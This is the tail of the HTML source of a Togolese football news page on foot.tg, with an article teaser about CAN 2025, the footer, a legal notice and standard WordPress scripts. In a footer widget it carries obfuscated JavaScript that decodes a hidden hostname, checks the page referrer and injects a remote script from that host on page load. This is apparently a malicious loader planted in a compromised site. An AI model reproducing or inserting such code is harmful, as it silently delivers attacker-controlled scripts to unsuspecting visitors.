			            <div class="jl_imgin">
			                <img width="680" height="580" src="https://foot.tg/wp-content/uploads/2026/01/IMG-20260117-WA0106-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://foot.tg/wp-content/uploads/2026/01/IMG-20260117-WA0106-680x580.jpg" />			            </div>
			            			            			            <a class="jl_imgl" href="https://foot.tg/2026/01/17/can-2025-le-nigeria-officiellement-classe-3eme/"></a>
						<span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat145" href="https://foot.tg/category/actualite/">Actualité</a><a class="jl_cat_lbl jl_cat2818" href="https://foot.tg/category/can-2025/">CAN 2025</a></span>			        </div> 
			                                
			    <div class="jl_fe_text">    
			        			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://foot.tg/2026/01/17/can-2025-le-nigeria-officiellement-classe-3eme/">CAN 2025: Le Nigéria officiellement classé 3ème</a></h3>
			        <span class="jl_post_meta"><span class="jl_author_img_w">By <a href="https://foot.tg/author/emmanuel/" title="Articles par Foot.tg" rel="author">Foot.tg</a></span><span class="post-date">17 janvier 2026</span></span>                
			    </div>
			</div>
	</div></div>			
			</div>
		</div>
	</div>		
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0737d35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0737d35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14701bc" data-id="14701bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398fcb5 elementor-widget elementor-widget-image" data-id="398fcb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://foot.tg/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
    </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a8a3aea147594ae615a6392290d37b79 --></div></div>              </div>
            </div>
        </div>
    </div>
</div><footer id="footer-container" class="jl_foot_wrap">
  <div class="footer-columns">
        <div class="jlc-container">
            <div class="jlc-row">
                                        <div class="jlc-col-md-12">
                        
<div id="wesper_about_us_widget-1" class="widget jellywp_about_us_widget"><div class="widget_jl_wrapper jl_wab_left">
        <div class="jl_shab_w" style="gap:30px;">
                
                        <div class="jl_sh_widget">
            <ul class="jl_sh_ic_li">
                                                                                                                                                                                                                                                                                                                                                                                
            </ul>
        </div>
    </div>
    </div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><h2 class="jl_title_c">Mention légale</h2></div><div class="textwidget custom-html-widget">Le site foot.tg est hébergé par la société Infomaniak, dont le siège social est situé à 25 Eugène-Marziano 1227 Les Acacias , Genève, Suisse.
<br /><br />
Le site foot.tg est destiné à fournir des informations sur le football et les différents clubs, équipes de football , les joueurs, l’économie du football, la santé du sportif et les autres sports. Les informations diffusées sur le site foot.tg sont données à titre indicatif et ne sont pas exhaustives. En conséquence, l’utilisateur reconnaît utiliser ces informations sous sa responsabilité exclusive.
<br /><br />
<a href="https://foot.tg/bs-contact-us/">Plus …</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div>                        </div>
                                </div>
        </div>
    </div><div class="jl_ft_mini jl_ft_min1">
        <div class="jlc-container">
            <div class="jlc-row bottom_footer_menu_text">
                <div class="jlc-col-md-12">
                    <div class="jl_ft_cw">
                    <div class="footer-logo-holder">
                        <a class="logo_link" href="https://foot.tg/">
                                                                                    <img class="jl_logo_n" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                                                                                <img class="jl_logo_w" src="https://foot.tg/wp-content/uploads/2023/08/logo2g.png" alt="Le site de l&#039;actu du foot togolais" />
                                                    </a>
                    </div>                    
                                        <ul id="jl-menu-footer-menu" class="jl-menu-footer"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8112"><a href="https://foot.tg/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7978"><a href="https://foot.tg/category/competitions/">Compétitions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://foot.tg/category/equipes-nationales/">Equipes nationales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7980"><a href="https://foot.tg/category/football-feminin/">Football féminin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7981"><a href="https://foot.tg/category/grand-reportages/">Grands reportages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7982"><a href="https://foot.tg/category/interview/">Interview</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7983"><a href="https://foot.tg/category/portraits/">Portraits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14426"><a href="https://foot.tg/category/omnisport/">Omnisport</a></li>
</ul>                                            <div class="cp_txt">© Copyright 2023 Foot.tg</div>
                        <ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="#" target="_blank"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="#" target="_blank"><i class="jli-twitter"></i></a></li>
                                                                                                                                                                                        
                
        </ul>                        
                </div>
                </div>
            </div>
        </div>
</div>
</footer>
<div class="jl_ads_wrap_sec jl_foot_adsbl"><img src="https://foot.tg/wp-content/uploads/2024/12/2000X500-1-scaled.jpg" width="1500"></div><div id="go-top"><a href="#go-top"><i class="jli-up-chevron-1"></i></a></div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wesper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside id="jl-gdpr" class="jl-gdpr">
            <div class="jl-gdpr-inner">
                <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" ><path d="M18.6963 9.14791C18.5321 4.7503 15.1177 0.982363 10.7543 0.382973C10.2368 0.31202 9.71106 0.285301 9.2037 0.301926L7.74901 0.29777C7.74842 0.29777 7.74812 0.29777 7.74753 0.29777C7.58128 0.29777 7.42542 0.362192 7.30786 0.479754C7.1897 0.597317 7.12469 0.754067 7.12469 0.920613C7.12469 1.2163 7.33517 1.4731 7.62522 1.53099L7.7784 1.56186H7.7787C8.68328 1.74266 9.34501 2.51305 9.35125 3.41407C9.35125 4.36139 8.82637 5.22055 7.98176 5.65636L7.75673 5.77244L7.8357 6.01291C8.04144 6.63872 8.07083 7.28324 7.92358 7.92835C7.50944 9.74285 5.73858 10.9099 3.8074 10.6456C2.64187 10.4853 2.09265 9.9091 1.86911 9.57986C1.70909 9.34385 1.44576 9.20313 1.16492 9.20313C0.930982 9.20313 0.704763 9.30139 0.544451 9.47239C0.384138 9.64339 0.30131 9.87525 0.316154 10.1086C0.630841 14.9278 4.66478 18.7031 9.49969 18.7031C12.0231 18.7031 14.377 17.7021 16.1283 15.8843C17.8784 14.0677 18.7904 11.6752 18.6963 9.14791ZM15.7005 15.4725C14.0624 17.173 11.8601 18.1094 9.49969 18.1094C4.97679 18.1094 1.20322 14.5778 0.908716 10.0697C0.903966 9.99875 0.928607 9.93047 0.977591 9.87822C1.02687 9.82597 1.09337 9.79688 1.16492 9.79688C1.24894 9.79688 1.3285 9.84022 1.37808 9.91325C1.65714 10.3244 2.33312 11.0423 3.72665 11.2335C5.96658 11.5422 8.01947 10.1769 8.50248 8.06046C8.65567 7.38893 8.64469 6.71799 8.46953 6.06219C9.38539 5.49516 9.945 4.50033 9.9447 3.38972C9.93639 2.22924 9.07426 1.21571 7.89478 0.979692L7.74129 0.948817C7.72823 0.946145 7.71844 0.933973 7.71844 0.920613L7.74753 0.89152L9.2129 0.895379C9.698 0.878754 10.1896 0.904582 10.6738 0.971082C14.7559 1.53188 17.9496 5.05668 18.1031 9.17018C18.191 11.5348 17.3378 13.7729 15.7005 15.4725Z"></path> <path d="M11.875 2.96875C11.384 2.96875 10.9844 3.36834 10.9844 3.85938C10.9844 4.35041 11.384 4.75 11.875 4.75C12.366 4.75 12.7656 4.35041 12.7656 3.85938C12.7656 3.36834 12.366 2.96875 11.875 2.96875ZM11.875 4.15625C11.7114 4.15625 11.5781 4.02295 11.5781 3.85938C11.5781 3.6958 11.7114 3.5625 11.875 3.5625C12.0386 3.5625 12.1719 3.6958 12.1719 3.85938C12.1719 4.02295 12.0386 4.15625 11.875 4.15625Z"></path> <path d="M14.8438 5.04688C14.3527 5.04688 13.9531 5.44647 13.9531 5.9375C13.9531 6.42853 14.3527 6.82812 14.8438 6.82812C15.3348 6.82812 15.7344 6.42853 15.7344 5.9375C15.7344 5.44647 15.3348 5.04688 14.8438 5.04688ZM14.8438 6.23438C14.6802 6.23438 14.5469 6.10108 14.5469 5.9375C14.5469 5.77392 14.6802 5.64062 14.8438 5.64062C15.0073 5.64062 15.1406 5.77392 15.1406 5.9375C15.1406 6.10108 15.0073 6.23438 14.8438 6.23438Z"></path> <path d="M14.8438 9.79688C14.3527 9.79688 13.9531 10.1965 13.9531 10.6875C13.9531 11.1785 14.3527 11.5781 14.8438 11.5781C15.3348 11.5781 15.7344 11.1785 15.7344 10.6875C15.7344 10.1965 15.3348 9.79688 14.8438 9.79688ZM14.8438 10.9844C14.6802 10.9844 14.5469 10.8514 14.5469 10.6875C14.5469 10.5236 14.6802 10.3906 14.8438 10.3906C15.0073 10.3906 15.1406 10.5236 15.1406 10.6875C15.1406 10.8514 15.0073 10.9844 14.8438 10.9844Z"></path> <path d="M10.3906 8.90625C9.89959 8.90625 9.5 9.30584 9.5 9.79688C9.5 10.2879 9.89959 10.6875 10.3906 10.6875C10.8817 10.6875 11.2812 10.2879 11.2812 9.79688C11.2812 9.30584 10.8817 8.90625 10.3906 8.90625ZM10.3906 10.0938C10.227 10.0938 10.0938 9.96075 10.0938 9.79688C10.0938 9.6333 10.227 9.5 10.3906 9.5C10.5542 9.5 10.6875 9.6333 10.6875 9.79688C10.6875 9.96075 10.5542 10.0938 10.3906 10.0938Z"></path> <path d="M9.79688 14.5469C9.30584 14.5469 8.90625 14.9465 8.90625 15.4375C8.90625 15.9285 9.30584 16.3281 9.79688 16.3281C10.2879 16.3281 10.6875 15.9285 10.6875 15.4375C10.6875 14.9465 10.2879 14.5469 9.79688 14.5469ZM9.79688 15.7344C9.6333 15.7344 9.5 15.6014 9.5 15.4375C9.5 15.2736 9.6333 15.1406 9.79688 15.1406C9.96045 15.1406 10.0938 15.2736 10.0938 15.4375C10.0938 15.6014 9.96045 15.7344 9.79688 15.7344Z"></path> <path d="M5.04688 12.7656C4.55584 12.7656 4.15625 13.1652 4.15625 13.6562C4.15625 14.1473 4.55584 14.5469 5.04688 14.5469C5.53791 14.5469 5.9375 14.1473 5.9375 13.6562C5.9375 13.1652 5.53791 12.7656 5.04688 12.7656ZM5.04688 13.9531C4.8833 13.9531 4.75 13.8201 4.75 13.6562C4.75 13.4924 4.8833 13.3594 5.04688 13.3594C5.21045 13.3594 5.34375 13.4924 5.34375 13.6562C5.34375 13.8201 5.21045 13.9531 5.04688 13.9531Z"></path> <path d="M13.6562 13.9531H13.0625V14.5469H13.6562V13.9531Z"></path> <path d="M12.1719 6.53125H11.5781V7.125H12.1719V6.53125Z"></path> <path d="M8.01562 12.1719H7.42188V12.7656H8.01562V12.1719Z"></path> <path d="M16.625 8.01562H16.0312V8.60938H16.625V8.01562Z"></path> <path d="M6.53125 15.4375H5.9375V16.0312H6.53125V15.4375Z"></path></svg>
    			<p class="cookie-content"><b>Votre vie privée est importante. Parlons cookies ?</b>
<br>
Chez Foot.tg, nous utilisons nos propres cookies pour améliorer votre expérience de navigation, vous montrer des contenus pertinents et des publicités personnalisées ainsi que pour extraire des statistiques. </p>
    			<div class="jl-gdpr-w">
    				<a id="jl-gdpr-accept" class="jl-gdpr-accept" href="#">Accepter</a>
    			</div>
            </div>
		</aside>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://foot.tg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://foot.tg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-16740-css' href='https://foot.tg/wp-content/uploads/elementor/css/post-16740.css?ver=1768943020' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://foot.tg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245420' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://foot.tg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245424' media='all' />
<script src="https://foot.tg/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://foot.tg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://foot.tg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://foot.tg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/foot.tg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://foot.tg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://foot.tg/wp-admin/admin-ajax.php","nonce":"cb6e0b493d","post_id":"18601"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://foot.tg/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://foot.tg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://foot.tg/wp-content/themes/wesper/js/waypoints.min.js?ver=1.0.8" id="waypoints-js"></script>
<script src="https://foot.tg/wp-content/themes/wesper/js/cookie.min.js?ver=1.0.8" id="cookie-js"></script>
<script src="https://foot.tg/wp-content/themes/wesper/js/lazysizes.min.js?ver=1.0.8" id="lazysizes-js"></script>
<script src="https://foot.tg/wp-content/themes/wesper/js/magnific-popup.min.js?ver=1.0.8" id="magnific-popup-js"></script>
<script id="wesper-custom-js-extra">
var jlParamsOpt = {"ajaxurl":"https://foot.tg/wp-admin/admin-ajax.php","opt_dark":"1","pop_close_b":"\u003Csvg width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"\u003E\u003Cg\u003E\u003Cpath d=\"M 10.050,23.95c 0.39,0.39, 1.024,0.39, 1.414,0L 17,18.414l 5.536,5.536c 0.39,0.39, 1.024,0.39, 1.414,0 c 0.39-0.39, 0.39-1.024,0-1.414L 18.414,17l 5.536-5.536c 0.39-0.39, 0.39-1.024,0-1.414c-0.39-0.39-1.024-0.39-1.414,0 L 17,15.586L 11.464,10.050c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 15.586,17l-5.536,5.536 C 9.66,22.926, 9.66,23.56, 10.050,23.95z\"\u003E\u003C/path\u003E\u003C/g\u003E\u003C/svg\u003E","pop_nav_b":"\u003Csvg x=\"0px\" y=\"0px\" width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpolygon fill=\"#BABABA\" points=\"19.178,25.979 19.982,25.388 12.633,15.378 19.982,5.37 19.178,4.778 11.393,15.378\"\u003E\u003C/polygon\u003E\u003C/g\u003E\u003C/svg\u003E"};
//# sourceURL=wesper-custom-js-extra
</script>
<script src="https://foot.tg/wp-content/themes/wesper/js/custom.js?ver=1.0.8" id="wesper-custom-js"></script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=26190c" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://foot.tg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=26190c" id="wc-order-attribution-js"></script>
<script src="https://foot.tg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://foot.tg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://foot.tg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/foot.tg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foot.tg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foot.tg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"422e3b4be4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Coupe du monde U20 Dames &#8211; Foot.tg","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://foot.tg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://foot.tg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foot.tg\/wp-admin\/admin-ajax.php","nonce":"637b8407c1","urls":{"assets":"https:\/\/foot.tg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foot.tg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/foot.tg\/cart-2\/","checkout_page_url":"https:\/\/foot.tg\/checkout\/","fragments_nonce":"de82a9a298"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foot.tg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://foot.tg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://foot.tg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foot.tg/wp-includes/js/wp-emoji-release.min.js?ver=bbad8a"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foot.tg/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
